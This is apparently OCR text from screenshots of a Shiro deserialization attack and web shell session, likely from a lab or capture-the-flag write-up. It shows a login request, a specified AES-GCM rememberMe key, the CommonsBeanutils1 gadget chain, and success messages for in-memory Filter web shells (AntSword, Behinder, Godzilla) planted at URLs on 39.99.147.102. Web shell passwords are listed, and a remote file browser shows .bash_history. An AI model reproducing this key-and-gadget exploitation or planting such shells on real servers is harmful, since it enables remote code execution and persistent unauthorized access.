 中国蚁剑
AntSword 编辑 窗口 调试
39.99.147.102
目录列表 (0)
/
home
app
文件列表 (1)
新建 上层 刷新 主目录 书签
名称
.bash_history
任务列表
文档
设置 关于 注意事项
代理
超时
址 http://39.99.147.102:8080 Cookie Flag rememberMe 复杂请求 保留Cookie https
POST /doLogin HTTP/1.1
Host: 192.168.11.100:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: http://192.168.11.100:8080
Connection: close
Referer: http://192.168.11.100:8080/login;jsessionid=2591C485EF42C08BF1C41F7A2D020E8C
指定key GAYysgMQhG7/CzIJlVpR2g== AES-GCM模式 检测当前密钥 爆破密钥 终止爆破
利用链 CommonsBeanutils1 回显 TomcatEcho 检测当前利用链 爆破利用链 终止爆破
基本信息 命令执行 内存马
类型 蚁剑[Filter] 路径 /yiyi312.jsp 默认密码：ikun123 注入
提示：优先注入Filter内存马，成功率较高。
【+】 冰蝎[Filter] 内存马注入成功：http://39.99.147.102:8080/favicondemo1.ico 密码：ikun123
【+】 冰蝎[Filter] 内存马注入成功：http://39.99.147.102:8080/yiyi.jsp 密码：ikun123
【+】 哥斯拉[Filter] 内存马注入成功：http://39.99.147.102:8080/yiyi123.jsp 密码：pass 密钥：ikun123
【+】 蚁剑[Filter] 内存马注入成功：http://39.99.147.102:8080/yiyi312.jsp 密码：ikun123